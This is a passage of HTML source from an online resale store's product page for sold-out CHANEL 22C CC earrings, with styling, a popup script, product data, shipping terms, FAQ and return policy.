  -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  transition: opacity 0.3s 0s, visibility 0s 0.3s;
}
.cd-popup.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0s;
  transition: opacity 0.3s 0s, visibility 0s 0s;
}

.cd-popup-container {
  position: relative;
  width: 90%;
  max-width: 450px;
  padding: 20px;
  margin: 4em auto;
  background: #FFF;
  border-radius: .25em .25em .4em .4em;
  text-align: center;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  /* Force Hardware Acceleration in WebKit */
  -webkit-backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.cd-popup-container .cd-buttons:after {
  content: "";
  display: table;
  clear: both;
}
.cd-popup-container .cd-buttons li {
  float: left;
  width: 50%;
  list-style: none;
}
.cd-popup-container .cd-buttons a {
  display: block;
  height: 60px;
  line-height: 60px;
  text-transform: uppercase;
  color: #FFF;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.cd-popup-container .cd-buttons li:first-child a {
  background: #fc7169;
  border-radius: 0 0 0 .25em;
}

.cd-popup-container .cd-popup-close {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 30px;
  height: 30px;
}
.cd-popup-container .cd-popup-close::before, .cd-popup-container .cd-popup-close::after {
  content: '';
  position: absolute;
  top: 12px;
  width: 14px;
  height: 3px;
  background-color: #000;
}
.cd-popup-container .cd-popup-close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 8px;
}
.cd-popup-container .cd-popup-close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  right: 8px;
}
.is-visible .cd-popup-container {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
@media only screen and (min-width: 1170px) {
  .cd-popup-container {
    margin: 8em auto;
  }
}</style>

  <script>
  jQuery(document).ready(function($){
	//open popup
	$('.cd-popup-trigger').on('click', function(event){
		event.preventDefault();
		$('.cd-popup').addClass('is-visible');
	});
	
	//close popup
	$('.cd-popup').on('click', function(event){
		if( $(event.target).is('.cd-popup-close') || $(event.target).is('.cd-popup') ) {
			event.preventDefault();
			$(this).removeClass('is-visible');
		}
	});
	//close popup when clicking the esc keyboard button
	$(document).keyup(function(event){
    	if(event.which=='27'){
    		$('.cd-popup').removeClass('is-visible');
	    }
    });
});</script>


<div class="product__block tabs-wrapper"  style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
    <div class="product-accordion"><details class="accordion" data-collapsible open="true">
          <summary class="accordion__title" data-collapsible-trigger >
            Description
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body style="height: auto;">
            <div class="accordion__content accordion-content__holder accordion-content__holder--truncate"  data-collapsible-content>
              <div class="accordion-content__inner">
                <div class="accordion-content__entry" data-truncated-content="accordion-content__entry--truncate">
                  <meta charset="UTF-8">
<p class="" data-mce-fragment="1"><strong data-mce-fragment="1">Condition</strong>: <span data-mce-fragment="1">Unworn</span>. Earrings<span data-sheets-value='{"1":2,"2":"A bag categorized as being in \"unused\" condition, suggest that it is pristine and has not been used at all."}' data-sheets-userformat='{"2":8733,"3":{"1":0},"5":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"6":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"7":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"12":0,"16":11}' data-mce-fragment="1"> categorized as being in "Unworn" condition, suggest that it is pristine and has not been used/worn at all.</span></p>
<p class="" data-mce-fragment="1"><span data-sheets-value='{"1":2,"2":"A bag categorized as being in \"unused\" condition, suggest that it is pristine and has not been used at all."}' data-sheets-userformat='{"2":8733,"3":{"1":0},"5":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"6":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"7":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"12":0,"16":11}' data-mce-fragment="1"><strong data-mce-fragment="1">Condition Details:</strong> No signs of wear, no flaws to mention. </span></p>
<p class="" data-mce-fragment="1"><strong data-mce-fragment="1">Comes With</strong>: Pouch, Original Retail Tag &amp; Designer Box</p>
                </div>
              </div></div>
          </div>
        </details>

            <details class="accordion" data-collapsible>
              <summary class="accordion__title" data-collapsible-trigger >
                Shipping policy
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="accordion__body rte" data-collapsible-body>
                <div class="accordion__content" data-collapsible-content>
                  <p><strong>Domestic Orders (US)Standard Shipping :</strong></p><p><br/><strong>REDELUXE</strong> offers free UPS 2nd Day Air and FedEx 2Day® shipping for standard US domestic shipments valued $5000 or more. For shipments valued less than $5000, a small shipping fee based on your area applies.<br/>Standard shipping includes insurance, signature confirmation, and high-quality packaging. All items are shipped within 1-2 business day from the receipt of payment. Delivery times are based on business days (Mon-Fri except for holidays).<br/><br/><strong>International Shipping</strong><br/>International shipping takes approximately 3-7 business days to arrive from the order date. We ship internationally with FedEx, or on occasion with DHL or UPS, depending on location. The shipping fee for all international orders is typically $55-$99. Please note Redeluxe now covers any import duties, goods, and services tax (GST), value-added tax (VAT), customs fees, and any other tax on top of the purchase price (excluding Brazil, India and Mexico). So no additional costs to you. Yay! Delivery delays may occur due to external factors such as customs clearance. Items made of exotic materials cannot be shipped outside the US. All shipments are tracked and insured.<br/><br/><strong>Shipping Schedule</strong><br/>We process and ship orders within 1-2 business days, excluding weekends and holidays. Please note that <strong>REDELUXE</strong> will not be held liable for shipping delays caused by circumstances beyond our control.<br/><br/><strong>Saturdays & Weekends</strong><br/>With regard to weekend delivery for orders placed with expedited shipping, a 2-Day order is delivered within two business days. This means that an overnight order shipped on Thursday or Friday will be scheduled for delivery the following Monday, not Saturday.<br/>Saturday delivery is not included in the standard pricing. To request Saturday delivery, please contact us.<br/><br/><strong>Order Changes</strong><br/><strong>REDELUXE</strong> is unable to make changes to an order once the tracking has been assigned. We make every attempt to accommodate special requests for shipping, but it is the sole responsibility of the customer to understand the shipping procedures involved.</p>
                </div>
              </div>
            </details>
    </div>
  </collapsible-elements></div>
<div class="product__block product__icon__row" style="--block-padding-bottom: 16px;"><div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-award" viewBox="0 0 24 24"><path d="M14.272 10.445 18 2m-8.684 8.632L5 2m7.761 8.048L8.835 2m5.525 0-1.04 2.5M6 16a6 6 0 1 0 12 0 6 6 0 0 0-12 0z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Authenticity Guaranteed</p>
    </div></div>
<div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 24 24"><path d="M7 19a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm10 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z" stroke="#000" stroke-miterlimit="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 17V6.6a.6.6 0 0 0-.6-.6H2.6a.6.6 0 0 0-.6.6v9.8a.6.6 0 0 0 .6.6h2.05M14 17H9.05M14 9h5.61a.6.6 0 0 1 .548.356l1.79 4.028a.6.6 0 0 1 .052.243V16.4a.6.6 0 0 1-.6.6h-1.9M14 17h1" stroke="#000" stroke-linecap="round"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Free shipping on orders over $5000</p>
    </div></div>
<div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-mail" viewBox="0 0 24 24"><path d="m7 9 5 3.5L17 9" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 17V7a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2z" stroke="#000"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Worldwide shipping</p>
    </div></div></div><div id="shopify-block-AUUQvWldta0dHeE04N__vidjet_vidjet_rVGfiU" class="shopify-block shopify-app-block"><div class="vidjet-shopify-section">
  <h5 style="margin-bottom: -10px;">See what people think</h5>
 
<div class="vidjet-carousel-wrapper" style="position: relative; overflow: hidden; height: 140px; margin: 0px auto;"> <iframe class="vidjet-embed-iframe" data-vidjet-campaign-id="6367849f-1eac-4a1a-847c-72ea691192e7" src="https://player.vidjet.io/bb82b465-34ca-46b1-bc68-b1c8b826dead/6367849f-1eac-4a1a-847c-72ea691192e7" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" allow="clipboard-read; clipboard-write; fullscreen" frameborder="0"> </iframe> </div>
</div>

<style>
  .vidjet-body *:not(.vidjet-fullscreen) {
    z-index: unset !important;
    opacity: 1 !important;
    transition: none !important;
    animation: none !important;
    transform: none !important;
  }

  .vidjet-shopify-section {
    margin: 10px auto 10px auto;

    @media screen and (min-width:961px) {
      width: 100%
    }

    @media screen and (max-width:960px) {
      width: 100%
    }
  }
</style>

<script>
  
    window.vidjetProductData = {
      category: 'Earrings',
      brand: 'CHANEL'
    }
  
</script>

</div></div>
          </div>
        </div>
      </div>
    </div>
  </div>

  
    <script type="application/json" data-product-json>
      {"id":7979906695478,"title":"22C CC Earrings Light Gold","handle":"22c-cc-earrings-light-gold","description":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eUnworn\u003c\/span\u003e. Earrings\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e categorized as being in \"Unworn\" condition, suggest that it is pristine and has not been used\/worn at all.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition Details:\u003c\/strong\u003e No signs of wear, no flaws to mention. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComes With\u003c\/strong\u003e: Pouch, Original Retail Tag \u0026amp; Designer Box\u003c\/p\u003e","published_at":"2022-11-07T23:37:53-06:00","created_at":"2022-10-31T11:11:06-05:00","vendor":"CHANEL","type":"Earrings","tags":[],"price":119500,"price_min":119500,"price_max":119500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43692964446518,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SQ2686079","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"22C CC Earrings Light Gold","public_title":null,"options":["Default Title"],"price":119500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","options":["Title"],"media":[{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38819055108406,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":39411363283254,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38748115042614,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38818819506486,"position":4,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38818062434614,"position":5,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38819115696438,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38748125856054,"position":7,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035","width":1875}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eUnworn\u003c\/span\u003e. Earrings\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e categorized as being in \"Unworn\" condition, suggest that it is pristine and has not been used\/worn at all.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition Details:\u003c\/strong\u003e No signs of wear, no flaws to mention. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComes With\u003c\/strong\u003e: Pouch, Original Retail Tag \u0026amp; Designer Box\u003c\/p\u003e"}
    </script>
    <script type="application/json" id="ModelJSON-template--25328347873590__main">
      []
    </script>
  


  
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "22C CC Earrings Light Gold",
    "url": "https:\/\/www.redeluxe.com\/products\/22c-cc-earrings-light-gold",
    "image": [
        "https:\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751\u0026width=1920"
      ],
    "description": "\nCondition: Unworn. Earrings categorized as being in \"Unworn\" condition, suggest that it is pristine and has not been used\/worn at all.\nCondition Details: No signs of wear, no flaws to mention. \nComes With: Pouch, Original Retail Tag \u0026amp; Designer Box","sku": "SQ2686079","brand": {
      "@type": "Organization",
      "name": "CHANEL"
    },
    "offers": [{
          "@type" : "Offer","sku": "SQ2686079","availability" : "http://schema.org/OutOfStock",
          "price" : 1195.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-19",
          "url" : "https:\/\/www.redeluxe.com\/products\/22c-cc-earrings-light-gold?variant=43692964446518"
        }
]
  }
  </script><!-- /partials/cart-bar.liquid -->
<div id="cart-bar" class="cart-bar">
  <div class="cart-bar__form__wrapper form__wrapper variant--soldout" data-form-wrapper>
    <div class="cart-bar__info">
      <h4 class="cart-bar__product__title">22C CC Earrings Light Gold</h4>

      <div class="h5--body cart-bar__product__price product__price" data-price-wrapper>
        <span data-product-price >$1,195.00 USD
</span>

        
      </div>
    </div>
    
    <div class="cart-bar__form">
      <div class="cart-bar__submit product__submit product__submit--spb">
        <button type="button" 
          class="btn btn--primary btn--outline product__submit__add"
           data-add-to-cart-bar
           disabled="disabled">
          <span class="btn__text" data-add-to-cart-text>Sold Out
</span>

          <span class="btn__loader">
            <svg height="18" width="18" class="svg-loader">
              <circle r="7" cx="9" cy="9" />
              <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
            </svg>
          </span>

          <span class="btn__added">&nbsp;</span></button>
      </div>
    </div>
  </div>
</div></div>


<style> @media screen and (min-width: 990px) {#shopify-section-template--25328347873590__main .trustpilot-widget {margin-left: -26px !important; }} #shopify-section-template--25328347873590__main .trustpilot-widget {margin-left: -26px;} </style></div><div id="shopify-section-template--25328347873590__faq" class="shopify-section accordions-holder"><style data-shopify>#Faq--template--25328347873590__faq {
      --PT: 30px;
      --PB: 0px;}</style><section id="Faq--template--25328347873590__faq"
    class="accordion-section section-padding"
    data-section-id="template--25328347873590__faq"
    data-section-type="faq">
    <div class="wrapper"><collapsible-elements>
          <details class="accordion" data-collapsible><summary class="accordion__title h6" data-collapsible-trigger>
                FAQ
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div class="accordion__body rte" data-collapsible-body>
              <div class="accordion__content" data-collapsible-content>
                <div class="faq-list faq-list--2"><div class="faq-list__item" >
                          <div class="faq-list__item-description"><h3 class="faq-list__item-title">
                            Does REDELUXE charge sales tax?
                          </h3><div class="faq-list__item-content">
                          <p>Sales tax is calculated at checkout based on the current tax rate for the zip code displayed on your shipping address.</p><p>As of now REDELUXE is legally obligated to charge sales tax to California, New York, and Texas. </p>
                        </div>
                      </div>
                        </div><div class="faq-list__item" >
                          <div class="faq-list__item-description"><h3 class="faq-list__item-title">
                            How to cancel an order?
                          </h3><div class="faq-list__item-content">
                          <p>At this time we can only cancel orders placed within the first hour of purchase against a 3% fee. </p><p>If you wish to cancel an order please contact us via Instagram (@redeluxe) or through our email (shop@redeluxe.com) </p>
                        </div>
                      </div>
                        </div></div>
              </div>
            </div>
          </details>
        </collapsible-elements></div>
  </section></div><div id="shopify-section-template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6" class="shopify-section accordions-holder"><style data-shopify>#Faq--template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6 {
      --PT: 30px;
      --PB: 30px;}</style><section id="Faq--template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6"
    class="accordion-section section-padding"
    data-section-id="template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6"
    data-section-type="faq">
    <div class="wrapper"><collapsible-elements>
          <details class="accordion" data-collapsible><summary class="accordion__title h6" data-collapsible-trigger>
                Return Policy
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div class="accordion__body rte" data-collapsible-body>
              <div class="accordion__content" data-collapsible-content>
                <div class="faq-list faq-list--1"><div class="faq-list__item" >
                          <div class="faq-list__item-description"><div class="faq-list__item-content">
                          <p>All sales are considered final. REDELUXE will facilitate no returns or exchanges of completed purchases. If the wrong product is shipped to the buyer, the buyer will be provided with a prepaid label to be sent back to REDELUXE, at which point the correct item will be shipped back to the buyer. We do not change addresses or items on orders once they are placed.(As an exception to the above paragraph, orders may be refunded up to 97% if canceled within 15 minutes of purchasing, the remaining 3% retained to cover payment processor fees.)</p><p></p><p>Each item is purchased “AS IS”. While REDELUXE provides a guarantee of authenticity, we do not offer any warranty or guarantee of workmanship. Should the purchased item show any kind of defects in the future, the cost of repairing the item falls solely with the buyer.</p><p>If a shipment is lost or damaged in transit, the customer shall be solely responsible to file the claim with the shipping company. You may always reach out to REDELUXE for help with claims and customs, but the responsibility for filing the claim remains on the customer.</p><p>Although REDELUXE is committed to helping customers at every step of the process, we are not responsible for packages lost during transit, nor for any weather-related damage or delays. Further, we are not responsible for shipments ordered to forwarding addresses, regardless of the shipping service used; the buyer that places an order and provides a forwarding address is solely responsible for contacting the forwarding service and locating the shipment.</p><p>The seller will ship the bag to the address on file only. The buyer agrees in selecting the correct address BEFORE making the payment.</p><p>The buyer agrees to sign for the item or retrieve it at their local post office should they not be home. Should the buyer initiate a chargeback for any reason or attempt to commit fraud, all legal actions will be taken by local, federal authorities.</p><p>The buyer agrees that they have read these terms and conditions before paying for the item. By paying for the REDELUXE product, signing for, and receiving the item, the buyer agrees to all of the terms and conditions as outlined above.</p><p>Should these terms and conditions be dishonored for any reason, the buyer agrees to forfeit a 25% non-refundable deposit. The buyer will be issued a partial refund upon the return of the item in the original condition (unused and undamaged), with postal fees at the cost of the buyer as well. These terms and conditions also apply to the buyer’s bank and or credit card used to make this purchase.</p><p>No Buyer’s Remorse</p><p>REDELUXE is committed to fairness and transparency with all buyers and sellers – we ask for the same in return. If at any point you require assistance with any aspect of your purchase, such as more information or photos, please <a href="mailto:shop@redeluxe.com">contact us directly</a>.</p><p>Disclaimer</p><p><em>The material on this page is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more complete, or more timely sources of information.</em></p>
                        </div>
                      </div>
                        </div></div>
              </div>
            </div>
          </details>
        </collapsible-elements></div>
